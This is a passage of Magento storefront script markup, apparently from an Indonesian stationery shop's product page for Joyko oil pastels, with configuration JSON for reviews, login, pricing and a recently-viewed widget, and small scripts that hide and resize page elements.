                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemi587vkNdArray = document.querySelectorAll('#additional');
    if(elemi587vkNdArray.length !== 'undefined'){
        elemi587vkNdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1812\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemZg5OUAxIArray = document.querySelectorAll('#reviews');
    if(elemZg5OUAxIArray.length !== 'undefined'){
        elemZg5OUAxIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoalattulis.biz.id\/","customerLoginUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoalattulis.biz.id\/","http:\/\/www.tokoalattulis.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "25"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoalattulis.biz.id\/page_cache\/block\/render\/id\/1812\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1812","catalog_product_view_sku_JK-Group-oilpastel","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-oil-pastel.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"25","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoalattulis.biz.id\/rest\/toaltubizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokoalattulis.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1812":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tokoalattulis.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1812\\\/\",\"data\":{\"product\":\"1812\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tokoalattulis.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1812\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoalattulis.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1812\",\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s\"}}","required_options":null},"price_info":{"final_price":10000,"max_price":10000,"max_regular_price":10000,"minimal_regular_price":10000,"special_price":null,"minimal_price":10000,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":10000,"max_price":10000,"max_regular_price":10000,"minimal_regular_price":10000,"special_price":10000,"minimal_price":10000,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a010.000,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Crayon & Oil Pastel merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Crayon & Oil Pastel merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Crayon & Oil Pastel merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Crayon & Oil Pastel merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Crayon & Oil Pastel merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Crayon & Oil Pastel merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel.html","id":1812,"name":"Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S","type":"grouped","is_salable":"1","store_id":25,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoalattulis.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1812,\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"25","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemY6FoeRW7Array = document.querySelectorAll('li#product-item_1327');
    if(elemY6FoeRW7Array.length !== 'undefined'){
        elemY6FoeRW7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjol96uIDArray = document.querySelectorAll('li#product-item_1914');
    if(elemjol96uIDArray.length !== 'undefined'){
        elemjol96uIDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1914");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1914  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemse1VBOiiArray = document.querySelectorAll('li#product-item_1329');
    if(elemse1VBOiiArray.length !== 'undefined'){
        elemse1VBOiiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1329");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1329  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7KOyRrcQArray = document.querySelectorAll('li#product-item_1331');
    if(elem7KOyRrcQArray.length !== 'undefined'){
        elem7KOyRrcQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1331");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1331  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm1Y4iOA6Array = document.querySelectorAll('li#product-item_1525');
    if(elemm1Y4iOA6Array.length !== 'undefined'){
        elemm1Y4iOA6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1525");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1525  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0PN2lwR7Array = document.querySelectorAll('li#product-item_335');
    if(elem0PN2lwR7Array.length !== 'undefined'){
        elem0PN2lwR7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemufjxjizSArray = document.querySelectorAll('li#product-item_1527');
    if(elemufjxjizSArray.length !== 'undefined'){
        elemufjxjizSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1527");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1527  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7u3TL5hOArray = document.querySelectorAll('li#product-item_1320');
    if(elem7u3TL5hOArray.length !== 'undefined'){
        elem7u3TL5hOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1320");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1320  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ82lHlGMArray = document.querySelectorAll('li#product-item_1620');
    if(elemJ82lHlGMArray.length !== 'undefined'){
        elemJ82lHlGMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1620");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1620  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempnhvOIAQArray = document.querySelectorAll('li#product-item_1322');
    if(elempnhvOIAQArray.length !== 'undefined'){
        elempnhvOIAQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1322");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1322  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVBdndNuXArray = document.querySelectorAll('li#product-item_1766');
    if(elemVBdndNuXArray.length !== 'undefined'){
        elemVBdndNuXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZENSdnPBArray = document.querySelectorAll('li#product-item_1324');
    if(elemZENSdnPBArray.length !== 'undefined'){
        elemZENSdnPBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1324");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1324  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempWLPvOBwArray = document.querySelectorAll('li#product-item_1827');
    if(elempWLPvOBwArray.length !== 'undefined'){
        elempWLPvOBwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemco2hVpkiArray = document.querySelectorAll('li#product-item_1326');
    if(elemco2hVpkiArray.length !== 'undefined'){
        elemco2hVpkiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsCHc0jemArray = document.querySelectorAll('li#product-item_1913');
    if(elemsCHc0jemArray.length !== 'undefined'){
        elemsCHc0jemArray.forEach(function(element) {
